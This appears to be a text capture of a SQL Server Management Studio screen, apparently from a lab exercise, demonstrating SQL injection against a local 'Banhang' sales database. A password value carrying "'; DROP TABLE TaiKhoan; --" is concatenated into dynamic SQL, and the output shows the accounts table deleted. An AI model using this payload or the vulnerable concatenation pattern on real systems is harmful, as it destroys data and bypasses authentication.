 SQLQuery1.sql - ADMIN-PC.Banhang (ADMIN-PC\Admin (63))* - Microsoft SQL Server Management Studio
Quick Launch (Ctrl+Q)
File Edit View Query Project Tools Window Help
New Query
MDX DMX XMLA DAX
week
Banhang
Execute
Object Explorer
Connect
ADMIN-PC (SQL Server 16.0.1000.6 - ADMIN-PC\Admin)
Databases
System Databases
Database Snapshots
Banhang
Database Diagrams
Tables
Views
External Resources
Synonyms
Programmability
Stored Procedures
System Stored Procedures
dbo.Sp_InsertChuongTrinhUuDai
dbo.Sp_InsertDoUong
dbo.Sp_InsertHoaDon
dbo.Sp_InsertHoaDon_ChiTiet
dbo.Sp_InsertKhachHang
dbo.Sp_InsertTaiKhoan
Functions
Database Triggers
Assemblies
Types
Rules
Defaults
Plan Guides
Sequences
Query Store
Service Broker
Storage
SQLQuery1.sql - A...IN-PC\Admin (63))*
--Tấn công
DECLARE @query NVARCHAR(MAX);
DECLARE @TenDangNhap3 NVARCHAR(50), @MatKhau3 NVARCHAR(50);
-- Dữ liệu đầu vào (chứa mã SQL độc hại)
SET @TenDangNhap3 = 'user10';
SET @MatKhau3 = '''; DROP TABLE TaiKhoan; --';  -- Chuỗi tấn công
-- Ghép chuỗi SQL động
SET @query = 'SELECT * FROM TaiKhoan WHERE TenDangNhap = ''' + @TenDangNhap3 + ''' AND MatKhau = ''' + @MatKhau3 + '''';
-- Thực thi câu lệnh SQL
EXEC sp_executesql @query;
--SELECT * FROM TaiKhoan WHERE TenDangNhap = 'user10' AND MatKhau = '''; DROP TABLE TaiKhoan; --';
select * from TaiKhoan
96 %
Messages
Msg 208, Level 16, State 1, Line 38
Invalid object name 'TaiKhoan'.
Completion time: 2024-11-24T12:06:43.1768292+07:00
96 %
Query completed with errors.
ADMIN-PC (16.0 RTM)
ADMIN-PC\Admin (63)
Banhang
00:00:00
0 rows
Ready
Ln 38
Col 1
Ch 1
INS
12:06 PM
24/11/2024
1